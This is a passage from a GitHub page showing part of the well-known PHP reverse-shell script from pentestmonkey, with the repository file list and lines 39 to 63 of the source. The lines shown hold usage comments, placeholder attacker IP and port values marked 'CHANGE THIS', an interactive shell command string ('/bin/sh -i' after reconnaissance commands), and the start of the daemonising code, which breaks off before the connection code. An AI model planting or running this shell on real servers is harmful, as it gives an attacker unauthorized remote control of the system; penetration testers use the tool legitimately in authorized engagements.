 Files
master
Go to file
CHANGELOG
COPYING.GPL
COPYING.PHP-REVERSE-SHELL
LICENSE
README.md
php-reverse-shell.php
php-reverse-shell / php-reverse-shell.php
Top
Code Blame Executable File · 192 lines (164 loc) · 5.36 KB
Raw
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...